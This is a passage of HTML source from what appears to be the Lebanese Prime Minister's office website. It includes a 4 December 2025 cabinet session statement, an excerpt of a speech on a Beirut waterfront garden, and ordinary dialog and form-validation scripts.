			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone5_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone5_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone5_RadWindowManager1_ClientState" name="BICMSZone5_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone5_ctl00_pControls">
			
<div id="BICMSZone5_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone5_ctl00_pContainer" class="container">
				
    <input name="BICMSZone5$ctl00$txtID" type="hidden" id="BICMSZone5_ctl00_txtID" class="hiddenID" value="5" />
    

<div class="minheight187">

<div class="listingDate">جلسة
  04 كانون الأول 2025
</div>
<div class="meetingTitle">البيان الرسمي</div>
<div>
  أبرز رئيس الجمهورية العماد جوزاف عون أهمية الصورة المذهلة التي ظهّرها تضامن جميع اللبنانيين ووحدتهم وعيشهم المنصهر، في كل لحظة ومحطة وشعور ورد فعل، طيلة زيارة قداسة البابا لاون الرابع عشر الى لبنان، خصوصاً أنها كانت صورة حقيقية أصيلة دقيقة. وأضاف: "عهدنا لكل دمعة ألم أو أمل، رافقت هذه الزيارة، بأن نكون على قدر معاناتها ورجائها".

وتطرق الرئيس عون في خلال كلمة ألقاها في مستهل جلسة مجلس الوزراء التي انعقدت بعد ظهر اليوم
  ... <a href="/arabic/subpg.aspx?pageid=26600" id="BICMSZone5_ctl00_ctl00_amore">للمزيد</a></div>
<br />
<div class="meetingTitle"><a href="/arabic/subpg.aspx?pageid=26599" id="BICMSZone5_ctl00_ctl00_amore2">مقررات الجلسة</a></div>
</div>

<div class="margTop15 prevSessions" align="left"><a href="listingandcalendarnew.aspx?pageid=28">مقررات الجلسات السابقة</a></div>

			</div>

		</div>
	</div>

</div>







               </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td width="300">
                 
 
      <div id="BICMSZone6_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone6_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone6_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone6_divButtons"></div>
<div id="BICMSZone6_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone6$txtOrder" type="hidden" id="BICMSZone6_txtOrder" class="hiddenOrder" value="6" />
<div id="BICMSZone6_RadWindowManager1" style="display:none;">
			<div id="BICMSZone6_RadWindow1" style="display:none;">
				<div id="BICMSZone6_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone6_RadWindow1_ClientState" name="BICMSZone6_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone6_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone6_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone6_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone6_RadWindowManager1_ClientState" name="BICMSZone6_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone6_ctl00_pControls">
			
<div id="BICMSZone6_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone6_ctl00_pContainer" class="container">
				
    <input name="BICMSZone6$ctl00$txtID" type="hidden" id="BICMSZone6_ctl00_txtID" class="hiddenID" value="6" />
    
<div class="relativePos">
<img border=0 src='/Admin/DynamicImage.aspx?PHName=SarayImage&PageID=5&Published=1' alt="" title=""/>




















<div class="absolutePalaceLinks">
                <table width="100%" border="0" cellspacing="0" cellpadding="0" class="palaceLinks">
                    <tr>
                        <td><a href="/arabic/landing.aspx?pageid=392">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></td><td><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></td>
                    
                    </tr>
                </table>
                </div></div>
			</div>

		</div>
	</div>

</div>






  
<br>

<!--zzz   -->

    






        
                </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="sectionBg">
                  
 
      <div id="BICMSZone7_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone7_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone7_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone7_divButtons"></div>
<div id="BICMSZone7_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone7$txtOrder" type="hidden" id="BICMSZone7_txtOrder" class="hiddenOrder" value="7" />
<div id="BICMSZone7_RadWindowManager1" style="display:none;">
			<div id="BICMSZone7_RadWindow1" style="display:none;">
				<div id="BICMSZone7_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone7_RadWindow1_ClientState" name="BICMSZone7_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone7_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone7_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone7_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone7_RadWindowManager1_ClientState" name="BICMSZone7_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone7_ctl00_pControls">
			
<div id="BICMSZone7_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone7_ctl00_pContainer" class="container">
				
    <input name="BICMSZone7$ctl00$txtID" type="hidden" id="BICMSZone7_ctl00_txtID" class="hiddenID" value="7" />
    
<div><img border=0 src='/Admin/DynamicImage.aspx?PHName=Ra2eesImage&PageID=5&Published=1' alt="" title=""/>



















</div>
                <div class="sectionContainer">
                	<div class="sectionTitle">
                    الرئيس نواف سلام




















                     </div>
                    <div><ul>
                    <li><a href="/arabic/listingbydate.aspx?pageid=38">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li>
                   
                    </ul></div>
                </div>
			</div>

		</div>
	</div>

</div>






      
                </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="sectionBg">
                  
 
      <div id="BICMSZone8_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone8_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone8_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone8_divButtons"></div>
<div id="BICMSZone8_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone8$txtOrder" type="hidden" id="BICMSZone8_txtOrder" class="hiddenOrder" value="8" />
<div id="BICMSZone8_RadWindowManager1" style="display:none;">
			<div id="BICMSZone8_RadWindow1" style="display:none;">
				<div id="BICMSZone8_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone8_RadWindow1_ClientState" name="BICMSZone8_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone8_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone8_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone8_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone8_RadWindowManager1_ClientState" name="BICMSZone8_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone8_ctl00_pControls">
			
<div id="BICMSZone8_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone8_ctl00_pContainer" class="container">
				
    <input name="BICMSZone8$ctl00$txtID" type="hidden" id="BICMSZone8_ctl00_txtID" class="hiddenID" value="8" />
    
<div><img border=0 src='/Admin/DynamicImage.aspx?PHName=MajlisImage&PageID=5&Published=1' alt="" title=""/>



















</div>
                <div class="sectionContainer">
                	<div class="sectionTitle">
                    




















                     </div>
                    <div><ul>
                    <li><a href="/arabic/subpg.aspx?pageid=13587">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30">تاريخ المجلس</a></li>
                   
                    </ul></div>
                </div>
			</div>

		</div>
	</div>

</div>






      
              </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
        <div class="Col12Sect">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="wordsContainer"><div class="margbottom10"><img src="images/words-title.gif" alt="كلمة وموقف" title="كلمة وموقف" /></div>
                <div>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                        <td><ul id="mycarousel" class="jcarousel-skin-tango">

                        <li>حضرات السيّدات والسادة،

 

هنا، على الواجهة البحرية،

نضع حجر الأساس لحديقةٍ عامة تحمل اسم رجلٍ أحبّ بيروت وأحبّته: الرئيس الشهيد رفيق الحريري.

 

إنّ بيروت، رغم تاريخها العريق وجمالها الفريد، تعاني نقصًا حادًا في المساحات المخصّصة لتنفس أطفالها وراحة أهلها؛ ليس فقط لأن مساحاتها الخضراء بقيت محدودة جدًّا وتآكلت مع الزمن، بل لأنّها راحت تعاني أيضًا من تلوّث الهواء وأزمة السير. فوضعُ حجر الأساس لهذه الحديقة هو خطوةٌ أساسية في رحلة استعادة التوازن البيئي والصحي الذي افتقدته مدينتنا لسنوات طويلة، كما هو خطوةٌ في ترميم العلاقة بين المواطن والمجال العام.

 

كثيرةٌ هي المرّات التي كنتُ أرتاد فيها هذه الواجهة البحرية قبل تولّي المسؤولية العامة. كنتُ، ككثيرين، أجد في هذا المكان ملاذًا من صخب الأيام. أراقب وجوه الناس من كل المناطق... <a href="/arabic/subpg.aspx?pageid=26617" id="amorekalima">للمزيد</a></li>
                        </ul></td>
                    </tr>
                </table>
                </div>
                <div class="margTop15" align="left"><a href="listingbydatewithlink.aspx?pageid=16">كامل خطابات الرئيس</a></div></td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
              	<td class="decisionsCont"><div class="margbottom10"><img src="images/decision-title.gif" alt="مبادرات متخصصة في إطار رئاسة مجلس الوزراء" title="مبادرات متخصصة في إطار رئاسة مجلس الوزراء"></div>
                <div>
            

<!--
the original dynamic place holder before static as in old copy:



-->




  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
        <tr>
            <td>
            <ul class="linksListing">
                <li><a href="http://www.lpdc.gov.lb/" class="external" target="_blank">لجنة الحوار اللبناني الفلسطيني</a> </li>
                <li class="linksListingNoSpace"><a href="http://sg.pcm.gov.lb/" class="external" target="_blank">المرصد الوطني </a> </li>





                <!--li><a href="http://www.paolebanon.org/" class="external" target="_blank">إدراة مشروع الاتحاد الأوروبي</a> </li-->



                <!--li><a href="http://sg.pcm.gov.lb" class="external" target="_blank">مشروع الإستراتيجية الوطنية للتنمية المستدامة</a> </li-->




                <li class="linksListingNoSpace"><a href="http://drm.pcm.gov.lb/" class="external" target="_blank">وحدة الحد من مخاطر الكوارث</a> </li>
             
   <!--li><a href="http://www.ict.pcm.gov.lb/" class="external" target="_blank">وحدة تنسيق الاستراتيجية الوطنية لتكنولوجيا المعلومات والاتصالات</a> </li-->


<li><a href="http://sdglebanon.pcm.gov.lb/" class="external" target="_blank">الصفحة الرسمية لأهداف التنمية المستدامة في لبنان</a></li>

                <li class="linksListingNoSpace"><a href="http://pcm.gov.lb/archive/episodes.html" class="external" target="_blank">برنامج حوارات السراي
</a></li>


                <li><a href="http://foodsafety.pcm.gov.lb" class="external" target="_blank">لجنة متابعة المواضيع المتعلقة بسلامة الغذاء</a></li>
                <li class="linksListingNoSpace"><a href="http://www.cbrnlebanon.net" class="external" target="_blank">مبادرة الحد من مخاطر المواد الكيميائية والبيولوجية والإشعاعية والنووية</a></li>
                <li><a href="http://nptp.pcm.gov.lb/Cultures/ar-LB/Pages/default.aspx" class="external" target="_blank">البرنامج الوطني لدعم الأسر الأكثر فقراً </a></li>
                <li class="linksListingNoSpace"><a href="http://tccg.pcm.gov.lb" class="external" target="_blank">اللجنة الفنية لتنسيق الخدمات الضرورية في المحافظات </a></li>
  <li><a href="http://cbc.pcm.gov.lb/" class="external" target="_blank">برنامج التعاون الاوروبي عبر الحدود  ENI CBC MED</a> </li>
            </ul>
            </td>
        </tr>
    </tbody>

</table>

                </div>





 <!--ul class="linksListing">
                <li><a href="http://cbc.pcm.gov.lb/" class="external" target="_blank">برنامج التعاون الاوروبي عبر الحدود  ENI CBC MED</a> </li>
</li>
</ul-->





</td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
  	
<div class="Col12Sect footerSpecialSpace" id="footer">
        	<div class="footerContainer">
            <div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=6" class="footerFirstLevel">رئيس مجلس الوزراء</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="footerSecondLevel">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="footerSecondLevel">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037" class="footerSecondLevel">الرؤساء السابقون</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=7" class="footerFirstLevel">رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13090" class="footerSecondLevel">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="footerSecondLevel">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="footerSecondLevel">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="footerSecondLevel">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22" class="footerSecondLevel">الأعياد والعطل الرسمية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=8" class="footerFirstLevel">مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13587" class="footerSecondLevel">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="footerSecondLevel">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="footerSecondLevel">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="footerSecondLevel">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="footerSecondLevel">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548" class="footerSecondLevel">جدول أعمال مجلس الوزراء</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=9" class="footerFirstLevel">الجريدة الرسمية</a></li><li><a href="/arabic/subpg.aspx?pageid=31" class="footerSecondLevel">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="footerSecondLevel">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="footerSecondLevel">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="footerSecondLevel">اعداد السنة الحالية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="footerSecondLevel">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="footerSecondLevel">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="footerSecondLevel">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="footerSecondLevel">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="footerSecondLevel">قوانين</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=10" class="footerFirstLevel">السراي الكبير</a></li><li><a href="/arabic/landing.aspx?pageid=392" class="footerSecondLevel">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37" class="footerSecondLevel">نشاطات السراي</a></li><li><a href="/arabic/landing.aspx?pageid=11" class="footerFirstLevel">المركز الاعلامي</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="footerSecondLevel">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="footerSecondLevel">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421" class="footerSecondLevel"></a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=12" class="footerFirstLevel">خدمات</a></li><li><a href="/arabic/faq.aspx?pageid=41" class="footerSecondLevel">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="footerSecondLevel">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="footerSecondLevel">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="footerSecondLevel">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="footerSecondLevel">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="footerSecondLevel">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="footerSecondLevel">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="footerSecondLevel">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="footerSecondLevel">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330" class="footerSecondLevel">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div>
            <div class="footerLinksCont latestUpdateCont">آخر تحديث في تاريخ<br /><u>11 كانون الأول 2025</u></div>
            <div class="clearBoth"></div>
        </div>
        </div>
<div class="clearBoth"></div>
      
<div class="Col12Sect" id="Copyrights">
        	<div class="copyrightContainer">جميع الحقوق محفوظة &copy;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <a href="/arabic/subpg.aspx?pageid=47">ملاحظة قانونية</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/contactus.aspx?pageid=49"> إتصل بنا</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/sitemap.aspx?pageid=617">خريطة الموقع</a>
           </div>
 </div>
<div class="Col12Sect" id="doneBy">
        	<div class="copyrightContainer">تم انجاز هذا الموقع بالتعاون مع مكتب وزير الدولة لشؤون التنمية الادارية</div>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Center Container -->
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ControlHead1_ControlSearch1_ValidationSummary1"));
var Page_Validators =  new Array(document.getElementById("ControlHead1_ControlSearch1_rf"), document.getElementById("ControlHead1_ControlSearch1_CustomValidatorOther"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ControlHead1_ControlSearch1_rf = document.all ? document.all["ControlHead1_ControlSearch1_rf"] : document.getElementById("ControlHead1_ControlSearch1_rf");
ControlHead1_ControlSearch1_rf.controltovalidate = "ControlHead1_ControlSearch1_txtSearch";
ControlHead1_ControlSearch1_rf.errormessage = "Enter Keyword";
ControlHead1_ControlSearch1_rf.display = "None";
ControlHead1_ControlSearch1_rf.validationGroup = "Search";
ControlHead1_ControlSearch1_rf.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ControlHead1_ControlSearch1_rf.initialvalue = "إبحث";
var ControlHead1_ControlSearch1_CustomValidatorOther = document.all ? document.all["ControlHead1_ControlSearch1_CustomValidatorOther"] : document.getElementById("ControlHead1_ControlSearch1_CustomValidatorOther");
ControlHead1_ControlSearch1_CustomValidatorOther.controltovalidate = "ControlHead1_ControlSearch1_txtSearch";
ControlHead1_ControlSearch1_CustomValidatorOther.errormessage = "Please enter at least 3 characters";
ControlHead1_ControlSearch1_CustomValidatorOther.display = "None";
ControlHead1_ControlSearch1_CustomValidatorOther.validationGroup = "Search";
ControlHead1_ControlSearch1_CustomValidatorOther.evaluationfunction = "CustomValidatorEvaluateIsValid";
ControlHead1_ControlSearch1_CustomValidatorOther.clientvalidationfunction = "ValidateSearch";
var ControlHead1_ControlSearch1_ValidationSummary1 = document.all ? document.all["ControlHead1_ControlSearch1_ValidationSummary1"] : document.getElementById("ControlHead1_ControlSearch1_ValidationSummary1");
ControlHead1_ControlSearch1_ValidationSummary1.showmessagebox = "True";
ControlHead1_ControlSearch1_ValidationSummary1.showsummary = "False";
ControlHead1_ControlSearch1_ValidationSummary1.displaymode = "List";
ControlHead1_ControlSearch1_ValidationSummary1.validationGroup = "Search";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ControlHead1_ControlSearch1_ValidationSummary1');

document.getElementById('ControlHead1_ControlSearch1_rf').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ControlHead1_ControlSearch1_rf'));
}

document.getElementById('ControlHead1_ControlSearch1_CustomValidatorOther').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ControlHead1_ControlSearch1_CustomValidatorOther'));
}
Sys.Application.add_init(function() {
